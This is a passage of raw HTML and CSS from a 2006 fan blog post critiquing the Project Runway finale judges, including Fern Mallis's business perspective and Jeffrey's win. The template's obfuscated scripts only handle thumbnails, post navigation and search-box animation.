.comments .continue{   float: right;  cursor:pointer;  display:inline-block;  }
.comments .continue a{  display:block;  font-weight: normal;  margin: 0 15px 0 0;  }
.comments .comments-content .loadmore{cursor:pointer;margin-top:3em;max-height:3em}
.comments .comments-content .loadmore.loaded{max-height:0;opacity:0;overflow:hidden}
.comments .thread-chrome.thread-collapsed{display:none}
.comments .thread-toggle .thread-arrow{display:inline-block;height:6px;margin:.3em;overflow:visible;padding-right:4px;width:7px}
.comments .thread-expanded .thread-arrow{background:url("[data-uri]") no-repeat scroll 0 0 transparent}
.comments .thread-collapsed .thread-arrow{background:url("[data-uri]") no-repeat scroll 0 0 transparent}

.comments .avatar-image-container {
float: left;
padding: 0;
margin-right: 10px;
margin-top: 6px;
max-height: 50px;
width: 50px;
}

.comments .avatar-image-container img {
display: block;
max-width: 100%;
width: auto;
-webkit-filter: grayscale(100%);
}

.comments .comment-block {  margin-left: 0px;  position: relative;  }
.comments .comments-content .comment {
background: #fff;
list-style: none;
margin: 0 25px 15px 10px;
padding: 10px !important;
}

.comments .comments-content .comment:nth-child(even) {  background: #F9F9F9;  }

/*****************************************
Responsive styles
******************************************/
@media screen and (max-width:1200px){
.main-wrapper{width:70%} 
.sidebar-wrapper{width:30%} 
.post-outer{width:33.33%}
.post .box {
    max-width: 100%;
    box-sizing: border-box;
    bottom: 15px;
}
.box-right > h3 {width: auto;}
.box-left {
bottom: 10px;
}
.page-nav p {
    margin: 0 0 10px 0;
}
.page-nav .thumb {
display: none;    
}
.page-nav.left .cont, .page-nav .cont {
width: 100%;    
}
.page-nav.left .entry-content {
    float: left;
}
.page-nav .entry-content:after {
display: none!important;   
}
}
@media screen and (max-width:1050px){
#header-search{display:none}
}
@media screen and (max-width: 1024px) {
.nav-menu{width:auto}
.index .post {
    height: 490px;
    width: 100%;
    box-sizing: border-box;
}
.image img{max-height:320px}
.main-wrapper{width:auto;float:none} 
.sidebar-wrapper{width:auto;float:none} 
.post-outer{width:33.33%}
.PopularPosts .item-title {width: auto;}
.item h1.post-title {
    max-width: 100% !important;
}
.item .main-wrapper {
    width: 70%;
    float: left;
}
.item .sidebar-wrapper {
    width: 30%;
    float: right;
}
.item .outer-wrapper {
max-width: 100%;    
}
}
.selectnav {
display: none;
}
@media screen and (max-width: 979px) {
.nav-menu {
float: right;
width: 30%;
margin-right: 10px;
}
    #naveg {display: none!important;}
    #selectnav1 {background: none repeat scroll 0 0 #F54545;border: 2px solid #DC3E3E;color: #FFF;width: 100%;margin: 22px auto 0px;
padding: 4px 7px;}
    .selectnav {display:block;width:50%;margin:0;padding:7px;}

.index .post{height:400px}
.image img{height:auto}
.nav-menu{float:right}
.ct-wrapper{    padding:0;  }
.main-wrapper{    margin-right:0;    width:100%;  }
.sidebar-wrapper{ width: auto;    }
.nav-menu ul { text-align: center; }
.nav-menu ul li { float: none; }
}
@media screen and (max-width: 800px){
.item .main-wrapper {
    width: 100%;
    float: none;
}
.item h1.post-title {
    margin-left: 0px;
    margin-top: 10px;
font-size: 30px !important;
}
.post-social {
box-sizing: border-box;
margin-left: 0px;    
}
.item .sidebar-wrapper {
    width: 100%;
    float: none;
}  
}
@media screen and (max-width: 768px){
#header p.description { margin: 0; }
.header-right { display: none; }
#comment-editor { margin:10px; }
.footer { width: 100%; }
.post-outer {
    width: 50%;
    border: 0;
}
.post {border:0px;}
}
@media screen and (max-width: 680px){
    h1.page-title {margin-bottom:10px !important;}
}
@media screen and (max-width: 500px){
#header img { width:100%; }
.opt-in .inner .ct-wrapper {  padding: 0 10px; }
.page-nav.left,.page-nav {width: 100%;}
.page-nav.left {
    border-bottom: 1px solid #F0E9E9;
}
.comments {
    padding: 15px;
    clear: both;
    margin: 0;
}
.post-outer {
    width: 100%;
    border: 0;
}
.post {border:0px;}
}
@media screen and (max-width: 479px){
.header-inner-wrap {
width: 45%;    
}
#header-inner .logo {
    width: 100%;
    margin-top: 5px;
}
.nav-menu {
    width: 40%;
    margin-left: 0px;
}
.post-outer:nth-child(3), .post-outer:nth-child(6), .post-outer:nth-child(9), .post-outer:nth-child(12), .post-outer:nth-child(15), .post-outer {
    width: 100%;
    border: 0;
    padding: 0 10px;
    box-sizing: border-box;
}
.item h1.post-title {
    font-size: 22px !important;
}
.par a {
padding: 4px;
font-size: 14px;
}
.item .post-outer {
padding: 0px;    
}
.item .article .hentry {
    padding: 0 10px;
}
.comments .comments-content .datetime{    display:block;    float:none;    }
.comments .comments-content .comment-header {    height:70px;    }
}
@media screen and (max-width: 360px){
#header-inner .logo {
    margin-top: 10px;
}
}
@media screen and (max-width: 330px){
#header-inner .logo {
    margin-top: 13px;
}
.footer { width: 100%; }
.comments .comments-content .comment-replies {    margin-left: 0;    }
}
@media screen and (max-width: 319px){
#header-inner .logo {
    margin-top: 18px;
}
h1.page-title, h1.post-title, .footer .widget h2, .sidebar .widget h2 {
font-size: 20px;    
}
.index .post {
    height: 390px;
    max-width: 220px;
    float: none;
    margin: 0 auto;
}
.PopularPosts .item-thumbnail img {
width: 60px;    
}
.PopularPosts .item-title {
height: 60px;    
font-size: 13px;
padding-right: 10px;
line-height: 1.2em;
}
.PopularPosts .popular-posts ul li .item-content:before,.popular-posts ul li div.item-thumbnail-only:before {
height: 60px;
line-height: 60px;
font-size: 22px;    
}
.item h1.post-title {
    font-size: 20px !important;
}
.the-brief {
    font-size: 14px;
}
.par a {
    font-size: 12px;
}
.page-nav h3 {
    font-size: 15px;
}
}


/* Hiding Header Date and Feed Links */

h2.date-header{display:none;}

#mycontent a{color:white;}
#mycontent2 a{color:white;}
</style>
<style>
.post-outer{width:100%}

</style>
<!--[if !IE]><!-->
<style type='text/css'>
</style>
<!--<![endif]-->
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
clear: both;
}
</style>
<script src="//ajax.googleapis.com/ajax/libs/jquery/1.7.1/jquery.min.js" type="text/javascript"></script>
<script type='text/javascript'>
//<![CDATA[


eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('h i(0,b){1 5=m;1 6=8;1 4="k://2.d.e.f/-g/l/r/n/3-c/v.t";a(6==8&&0=="")0=4;9=\'<o p="\'+0.q(\'/3-c/\',\'/s\'+5+\'-c/\')+\'" u="\'+b+\'" />\';a(0!="")7 9;j 7""}',32,32,'image_url|var||s72|default_thumbnail|image_size|show_default_thumbnail|return|true|image_tag|if|post_title||bp|blogspot|com|erTXCq61ULM|function|image_plugin|else|http|TmHYAQBZ0GI|450|6cBX54Dn6Gs|img|src|replace|AAAAAAAACCs||png|alt|default'.split('|'),0,{}))

eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('$(b).a(2(){$(\'.c\').g(2(){$(0).6(\'3-5\',$(0).1());$(0).9({1:f},{7:4})}).d(2(){e 8=$(0).6(\'3-5\');$(0).9({1:8},{7:4})})});',17,17,'this|width|function|data|200|default|attr|duration|w|animate|ready|document|search|blur|var|850|click'.split('|'),0,{}))

//]]></script>
<script type='text/javascript'>
//<![CDATA[
var _0xd466=["\x24\x28\x47\x29\x2E\x46\x28\x39\x28\x29\x7B\x28\x39\x28\x24\x29\x7B\x78\x20\x69\x3D\x24\x28\x27\x61\x2E\x45\x2D\x79\x27\x29\x3B\x78\x20\x66\x3D\x24\x28\x27\x61\x2E\x7A\x2D\x79\x27\x29\x3B\x24\x2E\x6A\x28\x69\x2E\x37\x28\x27\x6E\x27\x29\x2C\x39\x28\x68\x29\x7B\x69\x2E\x38\x28\x27\x3C\x30\x20\x31\x3D\x22\x6D\x22\x3E\x3C\x33\x20\x65\x3D\x27\x2B\x24\x28\x68\x29\x2E\x36\x28\x27\x2E\x35\x2D\x6B\x20\x33\x27\x29\x2E\x37\x28\x22\x65\x22\x29\x2E\x6C\x28\x2F\x73\x5C\x42\x5C\x64\x7B\x32\x2C\x34\x7D\x2F\x2C\x27\x73\x27\x2B\x27\x6F\x27\x2B\x27\x2D\x63\x27\x29\x2B\x27\x20\x22\x2F\x3E\x3C\x2F\x30\x3E\x3C\x30\x20\x31\x3D\x22\x77\x2D\x76\x22\x3E\x3C\x30\x20\x31\x3D\x22\x71\x22\x3E\x3C\x70\x3E\x41\x3C\x2F\x70\x3E\x3C\x62\x3E\x27\x2B\x24\x28\x68\x29\x2E\x36\x28\x27\x72\x2E\x35\x2D\x74\x27\x29\x2E\x75\x28\x29\x2B\x27\x3C\x2F\x62\x3E\x3C\x2F\x30\x3E\x3C\x2F\x30\x3E\x27\x29\x7D\x2C\x22\x38\x22\x29\x3B\x24\x2E\x6A\x28\x66\x2E\x37\x28\x27\x6E\x27\x29\x2C\x39\x28\x67\x29\x7B\x66\x2E\x38\x28\x27\x3C\x30\x20\x31\x3D\x22\x6D\x22\x3E\x3C\x33\x20\x65\x3D\x27\x2B\x24\x28\x67\x29\x2E\x36\x28\x27\x2E\x35\x2D\x6B\x20\x33\x27\x29\x2E\x37\x28\x22\x65\x22\x29\x2E\x6C\x28\x2F\x73\x5C\x42\x5C\x64\x7B\x32\x2C\x34\x7D\x2F\x2C\x27\x73\x27\x2B\x27\x6F\x27\x2B\x27\x2D\x63\x27\x29\x2B\x27\x20\x22\x2F\x3E\x3C\x2F\x30\x3E\x3C\x30\x20\x31\x3D\x22\x77\x2D\x76\x22\x3E\x3C\x30\x20\x31\x3D\x22\x71\x22\x3E\x3C\x70\x3E\x44\x3C\x2F\x70\x3E\x3C\x62\x3E\x27\x2B\x24\x28\x67\x29\x2E\x36\x28\x27\x72\x2E\x35\x2D\x74\x27\x29\x2E\x75\x28\x29\x2B\x27\x3C\x2F\x62\x3E\x3C\x2F\x30\x3E\x3C\x2F\x30\x3E\x27\x29\x7D\x2C\x22\x38\x22\x29\x7D\x29\x28\x43\x29\x7D\x29\x3B","\x7C","\x73\x70\x6C\x69\x74","\x64\x69\x76\x7C\x63\x6C\x61\x73\x73\x7C\x7C\x69\x6D\x67\x7C\x7C\x70\x6F\x73\x74\x7C\x66\x69\x6E\x64\x7C\x61\x74\x74\x72\x7C\x68\x74\x6D\x6C\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x7C\x68\x33\x7C\x7C\x7C\x73\x72\x63\x7C\x6F\x6C\x64\x65\x72\x4C\x69\x6E\x6B\x7C\x64\x61\x74\x61\x32\x7C\x64\x61\x74\x61\x7C\x6E\x65\x77\x65\x72\x4C\x69\x6E\x6B\x7C\x67\x65\x74\x7C\x62\x6F\x64\x79\x7C\x72\x65\x70\x6C\x61\x63\x65\x7C\x74\x68\x75\x6D\x62\x7C\x68\x72\x65\x66\x7C\x31\x33\x30\x7C\x7C\x63\x6F\x6E\x74\x7C\x68\x31\x7C\x7C\x74\x69\x74\x6C\x65\x7C\x74\x65\x78\x74\x7C\x63\x6F\x6E\x74\x65\x6E\x74\x7C\x65\x6E\x74\x72\x79\x7C\x76\x61\x72\x7C\x6C\x69\x6E\x6B\x7C\x6F\x6C\x64\x65\x72\x7C\x4E\x65\x78\x74\x7C\x7C\x6A\x51\x75\x65\x72\x79\x7C\x50\x72\x65\x76\x69\x6F\x75\x73\x7C\x6E\x65\x77\x65\x72\x7C\x72\x65\x61\x64\x79\x7C\x64\x6F\x63\x75\x6D\x65\x6E\x74","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function (_0x1665x1,_0x1665x2,_0x1665x3,_0x1665x4,_0x1665x5,_0x1665x6){_0x1665x5=function (_0x1665x3){return (_0x1665x3<_0x1665x2?_0xd466[4]:_0x1665x5(parseInt(_0x1665x3/_0x1665x2)))+((_0x1665x3=_0x1665x3%_0x1665x2)>35?String[_0xd466[5]](_0x1665x3+29):_0x1665x3.toString(36));} ;if(!_0xd466[4][_0xd466[6]](/^/,String)){while(_0x1665x3--){_0x1665x6[_0x1665x5(_0x1665x3)]=_0x1665x4[_0x1665x3]||_0x1665x5(_0x1665x3);} ;_0x1665x4=[function (_0x1665x5){return _0x1665x6[_0x1665x5];} ];_0x1665x5=function (){return _0xd466[7];} ;_0x1665x3=1;} ;while(_0x1665x3--){if(_0x1665x4[_0x1665x3]){_0x1665x1=_0x1665x1[_0xd466[6]]( new RegExp(_0xd466[8]+_0x1665x5(_0x1665x3)+_0xd466[8],_0xd466[9]),_0x1665x4[_0x1665x3]);} ;} ;return _0x1665x1;} (_0xd466[0],43,43,_0xd466[3][_0xd466[2]](_0xd466[1]),0,{}));
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=31498548&amp;zx=ae023620-8fad-4e9f-a697-b0db4fd29cc4' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=31498548&amp;zx=ae023620-8fad-4e9f-a697-b0db4fd29cc4' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<!--<body>-->
<body class='item'>
<div class='ct-wrapper wrapper'>
<div class='header-wrapper'>
<div class='ct-wrapper'>
<div class='header-inner-wrap' id='wp-head' itemscope='' itemtype='http://schema.org/WPHeader'>
<div class='header section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a class='logo' href='https://projectrungay.blogspot.com/' itemprop='url' style='opacity:1;display: block'>
<img alt='Project Rungay' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjbEIhf4nbOOdKW7jk2qNC-1y8d5TnGTBZljUrkaAZOFv8jPUBkUNbAxnERP2DhvlNEgPrCcjhgdAOS8Vug67kpQ-KrgJqKex-JJgGfBx2invkfiqTW3tVwA5P7X6YwzuIGFd3Z/s1600/logopr.png' style='display: block'/>
</a>
</div>
</div></div>
</div><!-- /header-inner-wrap -->
<!-- navigation menu -->
<div class='nav-menu'>
<ul id='naveg' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='/' itemprop='url'>Home</a></li>
<li itemprop='name'><a href='https://projectrungay.blogspot.com/search/label/Celebrity' itemprop='url'>Celebrity</a></li>
<li itemprop='name'><a href='https://projectrungay.blogspot.com/search/label/Fashion' itemprop='url'>Fashion</a></li>
<li itemprop='name'><a href='https://projectrungay.blogspot.com/search/label/Pop' itemprop='url'>Pop Style Opinionfest</a></li>
<li itemprop='name'><a href='#' itemprop='url'>About</a></li>
</ul>
</div>
<!-- search form -->
<form action='/search' id='header-search' method='get'>
<input class='search' name='q' style='opacity: 1;' value=''/>
<input class='submit' type='submit'/>
</form>
</div>
</div>
<div class='clr'></div>
<div class='outer-wrapper'>
<div class='ct-wrapper'>
<div class='main-wrapper'>
<div class='content section' id='content'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='article'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
   
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgyVsrcOaLQpICIhyQdqGFeJFep2ZKlxkrUGU_-GfbI89EiCGLs23jm4qyeMSt-LKDAbUnwdKLxpclEwNcihnwY2Y2lUbZY7dVs2uZFQs2-iz0av9sa55Mt5lOs3j5vnxnwSt2ZDg/s72-c/1.jpg' itemprop='image'/>
<div class='hreview' style='display:none;'>
<span class='item'>
<span class='fn'>Who judges the judges?</span>
<img class='photo' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgyVsrcOaLQpICIhyQdqGFeJFep2ZKlxkrUGU_-GfbI89EiCGLs23jm4qyeMSt-LKDAbUnwdKLxpclEwNcihnwY2Y2lUbZY7dVs2uZFQs2-iz0av9sa55Mt5lOs3j5vnxnwSt2ZDg/s72-c/1.jpg'/>
</span> 
        Reviewed by <span class='reviewer'>TLo</span>
        on 
        <span class='dtreviewed'>
<abbr class='published' itemprop='datePublished' title='2006-11-01T09:26:00-05:00'>Wednesday, November 01, 2006</abbr>
<span class='value-title' title='Wednesday, November 01, 2006'></span>
</span> 
        Rating: <span class='rating'>5</span>
</div>
<div class='post hentry'>
<h1 class='post-title entry-title' itemprop='name headline'>
<a href='https://projectrungay.blogspot.com/2006/11/who-judges-judges.html'>Who judges the judges?</a>
</h1>
<div class='the-brief'>Wednesday, November 01, 2006 by <a href='https://projectrungay.blogspot.com/' rel='author' title='Posts by BadWeather'>Author</a></div>
<div class='post-social'>
<div class='par'>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://projectrungay.blogspot.com/2006/11/who-judges-judges.html&title=Who judges the judges?' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=600, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'>
<i class='fa fa-facebook'></i> Facebook</a>
</div>
<div class='par'>
<a class='twitter' href='http://twitter.com/share?url=https://projectrungay.blogspot.com/2006/11/who-judges-judges.html&title=Who judges the judges?' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=600, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'>
<i class='fa fa-twitter'></i> Twitter</a>
</div>
<div class='par'>
<a class='google' href='https://plus.google.com/u/0/share?url=https://projectrungay.blogspot.com/2006/11/who-judges-judges.html' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=600, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'>
<i class='fa fa-google-plus'></i> Google</a>
</div>
</div>
<div class='post-body entry-content' id='post-body-4413154320077444886'>
<span itemprop='articleBody'><a href="http://projectrungay.blogspot.com/2006/11/who-judges-judges.html" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5445749432946361730" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgyVsrcOaLQpICIhyQdqGFeJFep2ZKlxkrUGU_-GfbI89EiCGLs23jm4qyeMSt-LKDAbUnwdKLxpclEwNcihnwY2Y2lUbZY7dVs2uZFQs2-iz0av9sa55Mt5lOs3j5vnxnwSt2ZDg/s400/1.jpg" style="display: block; margin: 0px auto 10px; text-align: center; cursor: pointer; width: 188px; height: 178px;" /></a><br /><br /><br /><span>Why darlings, we do, of course.</span><br /><br /><span>First off, </span><a href="//photos1.blogger.com/blogger2/308/3845/1600/3.2.png" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" src="//photos1.blogger.com/blogger2/308/3845/200/3.1.png" style="margin: 0pt 10px 10px 0pt; float: left; cursor: pointer;"></a><span>we'll give the judges props for winnowing down the finalists to what we consider the best of the crop. Unlike previous seasons, there was no question that each of the finalists deserved to be there.</span><br /><span><br /></span><span>Second,</span><span> big kudos to Project Runway for choosing</span><span> the</span><span> fabulous Fern Mallis to be the</span><span> final guest judge. It might add a little</span><span> glamour to have Debra Messing or Parker Posey sit </span><span>in the chair,</span><span> but in the long run, their opinions and judgment are coming from an amateur perspective. </span><span>Not only does Fern know her shit inside out and backwards,</span><a href="//photos1.blogger.com/blogger2/308/3845/1600/5.12.gif" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" src="//photos1.blogger.com/blogger2/308/3845/200/5.2.png" style="margin: 0pt 10px 10px 0pt; float: left; cursor: pointer;"></a><span> but she brings a perspective</span><span> to the judging that is too-often</span><span> lacking. </span><span>Nina looks at fashion</span><span> from</span><span> the</span><span> been-there,</span><span> don't-bore-m</span><span>e</span><span> perspective of the</span><span> fashion editor. Michael Kors</span><span> brings the perspective of a fellow designer. Heidi has the trained eye of someone who's</span><span> worn more high-end,</span><span> well-made clothing than the other judges combined.<br /></span><br /><span>Fern </span><span>however, brings the all-too-important</span><span> business </span><span>aspect of fashion to her judgments. She</span><a href="//photos1.blogger.com/blogger2/308/3845/1600/1.13.gif" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" src="//photos1.blogger.com/blogger2/308/3845/200/1.1.png" style="margin: 0pt 10px 10px 0pt; float: left; cursor: pointer;"></a><span> knows the industry as an industry and her statements reflected that in their sharp</span><span> observations</span><span> and practical point of view. From her observation that ultimately, every woman wants the perfect black dress, to her advice to Uli to stick to her guns because resort wear is such a huge market, to her opinion that Jeffrey</span><span> should stick to sports wear, to her appreciation of Michael's attempt to find himself as a young designer, every word she uttered was a</span><span> little perfect pearl of fashion wisdom.<br /><br /></span><span>It seems to us that each collection needed to be judged on its</span><a href="//photos1.blogger.com/blogger2/308/3845/1600/2.23.gif" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" src="//photos1.blogger.com/blogger2/308/3845/200/2.1.png" style="margin: 0pt 10px 10px 0pt; float: left; cursor: pointer;"></a><span>own</span><span> merits and with its own set of criteria simply because each designer had a highly distinct</span><span> point of view and each had their own customer base to pursue. Ultimately, in such a situation the overriding question becomes </span><span>"How well did this designer express themselves?"<br /></span><br /><span>Unfortunately, that doesn't appear to be what the </span><span>judges did. They settled</span><span> on one criterion: innovation, which as we've </span><span>already</span><a href="//photos1.blogger.com/blogger2/308/3845/1600/7.9.gif" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" src="//photos1.blogger.com/blogger2/308/3845/200/7.1.png" style="margin: 0pt 10px 10px 0pt; float: left; cursor: pointer;"></a><span> said is for the most part a bullshit term in fashion. A purely editorial point of view</span><span>.<br /></span><br /><span>Don't get us wrong, </span><span>it's completely valid to approach a</span><span> collection from the perspective of how risky it is, but it's also the least practical or useful way of looking</span><span> at fashion. Risks are admirable, yes,</span><span> but execution, customer base, practicality, and style </span><span>are nothing to be sneezed at.</span><br /><br /><span>Choosing</span><a href="//photos1.blogger.com/blogger2/308/3845/1600/4.10.gif" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" src="//photos1.blogger.com/blogger2/308/3845/200/4.0.png" style="margin: 0pt 10px 10px 0pt; float: left; cursor: pointer;"></a><span> Jeffrey was a statement on the part of the judges. Out of the final four he probably has the least potential to become a household name in the future,</span><span> but the show managed to gain some fashionista cred by going for someone who not only wasn't liked by a seeming majority of the fans, but</span><span> also had the smallest customer base. It completely negates any rumblings of "low-brow" or "popularity contest."</span><span> That's not to say that Jeffrey didn't deserve</span><span> the win. He did. He absolutely did. We wouldn't have chosen him, but his clothes and aesthetic are not to our tastes and we're</span><a href="//photos1.blogger.com/blogger2/308/3845/1600/8.10.gif" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" src="//photos1.blogger.com/blogger2/308/3845/200/8.3.png" style="margin: 0pt 10px 10px 0pt; float: left; cursor: pointer;"></a><span> not a fashion editor.</span><br /><br /><span>We wouldn't have chosen Michael, either as it's obvious (to us anyway) that he needs time to mature as a person</span><span> and a designer.</span><span> And believe it or not, bitches, we wouldn't have chosen Laura. Her clothes were absolutely gorgeous but she chose to 